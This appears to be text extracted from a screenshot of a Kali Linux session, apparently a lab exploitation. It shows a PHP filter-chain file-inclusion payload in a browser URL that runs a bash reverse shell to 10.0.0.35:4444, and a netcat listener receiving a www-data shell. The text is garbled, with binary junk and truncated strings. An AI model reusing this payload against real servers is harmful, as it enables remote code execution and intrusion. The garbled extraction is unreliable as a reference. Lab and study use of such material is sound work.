 1 2 3 4 2 12:58
localhost/?file=php://filte
se64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.0.0.35/4444%200%3E%261%22 13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
� P�������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@
ant@mordor: ~
File Actions Edit View Help
┌──(ant㉿mordor)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.35] from (UNKNOWN) [172.17.0.2] 54862
bash: cannot set terminal process group (9978): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ebf6bc117a69:/var/www/html$
localhost